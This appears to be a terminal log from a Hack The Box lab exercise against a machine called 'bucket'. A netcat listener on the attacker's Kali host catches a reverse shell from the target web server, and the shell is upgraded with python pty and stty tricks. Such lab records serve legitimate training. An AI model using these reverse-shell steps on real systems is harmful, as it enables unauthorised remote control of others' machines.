 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 6666
listening on [any] 6666 ...
connect to [10.10.14.16] from bucket.htb [10.10.10.212] 47402
bash: cannot set terminal process group (1033): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bucket:/var/www/html$ python3 -c 'import pty;pty.spawn("bash")'
python3 -c 'import pty;pty.spawn("bash")'
www-data@bucket:/var/www/html$ ^Z
zsh: suspended  nc -lvp 6666

┌──(kali㉿kali)-[~]
└─$ stty raw -echo ; fg
[1]  + continued  nc -lvp 6666

www-data@bucket:/var/www/html$